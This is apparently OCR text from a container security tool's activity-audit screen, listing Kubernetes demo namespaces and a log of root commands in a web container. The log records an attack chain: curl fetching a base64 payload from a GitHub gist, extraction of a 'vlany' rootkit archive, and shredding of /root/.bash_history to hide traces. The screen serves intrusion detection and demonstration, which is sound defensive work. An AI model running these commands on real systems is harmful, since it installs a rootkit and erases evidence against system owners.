 Activity Audit BETA
View Legacy Commands Audit
POLICY
EVENTS
POLICIES
ACTIVITY
AUDIT
CAPTURES
BENCHMARKS
IMAGE
SCANNING
MB
Deployments and Pods
Entire Infrastructure
demo-kube-aws (19)
crypto-mining-demo (0)
example-java-app (0)
exporters-test (0)
kube-system (0)
nginx-crashloop (0)
sensitive-info-exfiltration (0)
sock-shop (0)
suspicious-network-tool (0)
sysdig-agent (0)
terminal-shell-in-container (19)
null (10)
store-frontend-ping-mysql (0)
store-frontend-ping-php (9)
store-frontend-ping-php-6cf766c96d-h2
store-frontend-ping-shellclient (0)
demo-kube-eks (0)
demo-kube-gke (0)
null (0)
Filters...
cmd × net ×
01:17:30 PM
Time Data Source Details
Load Newer...
Apr 28, 1:18:03 PM cmd comm shred cmdline shred -f /root/.bash_history cwd /var/www/html/ uid 0 pid 4494 ppid 4474 shell id 4474
Apr 28, 1:18:03 PM cmd comm gzip cmdline gzip -d cwd /var/www/html/ uid 0 pid 4493 ppid 4492 shell id 4474
Apr 28, 1:18:03 PM cmd comm tar cmdline tar xvfz vlany-master.tar.gz cwd /var/www/html/ uid 0 pid 4492 ppid 4474 shell id 4474
Apr 28, 1:18:03 PM cmd comm rm cmdline rm -rf vlany-master/ cwd /var/www/html/ uid 0 pid 4491 ppid 4474 shell id 4474
Apr 28, 1:18:02 PM net process name curl direction out l4protocol tcp client 100.106.143.115:57290 server 151.101.248.133:443 pid 4488
Apr 28, 1:18:02 PM cmd comm curl cmdline curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc17a2086c5dee9338522fb8ae69/vlany cwd /var...
Apr 28, 1:18:02 PM cmd comm base64 cmdline base64 -d cwd /var/www/html/ uid 0 pid 4489 ppid 4474 shell id 4474
Apr 28, 1:18:02 PM cmd comm ls cmdline ls cwd /var/www/html/ uid 0 pid 4482 ppid 4474 shell id 4474
Apr 28, 1:18:02 PM cmd comm bash cmdline bash cwd /var/www/html/ uid 0 pid 4474 ppid 4468 shell id 4474
Load Older...
1:17:20 pm - 1:18:50 pm 1 minute 10 M 1 H 6 H 1 D 3 D